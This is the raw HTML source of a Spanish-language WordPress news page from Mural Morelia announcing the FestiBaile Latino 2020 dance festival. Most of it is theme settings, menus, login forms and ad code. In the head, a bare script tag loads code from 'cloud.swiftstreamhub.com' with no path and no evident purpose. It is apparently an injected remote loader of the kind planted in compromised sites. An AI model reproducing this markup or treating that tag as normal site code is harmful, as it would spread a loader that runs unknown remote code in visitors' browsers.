var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="306bf59f4e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/",
                    "name": "Eventos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/",
                    "name": "Festivales"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/",
                    "name": "SeCultura y Secum invitan al FestiBaile 2020"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-4572 single-format-standard wp-theme-Newspaper secultura-y-secum-invitan-al-festibaile-2020 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">19.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eventos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Festivales" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SeCultura y Secum invitan al FestiBaile 2020</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4572" class="post-4572 post type-post status-publish format-standard has-post-thumbnail category-festivales category-uncategorized" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/uncategorized/">Uncategorized</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SeCultura y Secum invitan al FestiBaile 2020</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-20T02:54:16+00:00" >febrero 20, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4572">857</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SeCultura+y+Secum+invitan+al+FestiBaile+2020&url=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg&description=SeCultura+y+Secum+invitan+al+FestiBaile+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SeCultura+y+Secum+invitan+al+FestiBaile+2020 %0A%0A https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg" data-caption=""><img width="696" height="386" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg" srcset="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126-300x166.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126-768x426.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126-1024x568.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Screenshot_20200219_205126.jpg"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696bf36d5f49d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696bf36d5f49d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696bf36d5f49d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Morelia, Michoacán, a 19 de febrero de 2020.- Morelia será nuevamente un Gran Escenario para la cultura y el baile, con la realización de la segunda emisión del Festibaile Latino, que en este 2020 se desarrollará del 25 de febrero al 1 de marzo, en distintos espacios de la capital.</p>
<p>Con el apoyo de la Secretaría de Cultura de Morelia (SeCultura) y de la Secretaría de Cultura de Michoacán (Secum), el evento artístico y cultural tiene como eje central el baile latino, cuyo objetivo radica en la intensión de promover este arte como una actividad profesional y un espacio abierto a todo público, con acceso gratuito a diversos eventos, mientras que otros tendrán un costo de recuperación.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_1_696bf36d5e7a0_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696bf36d5e7a0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696bf36d5e7a0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
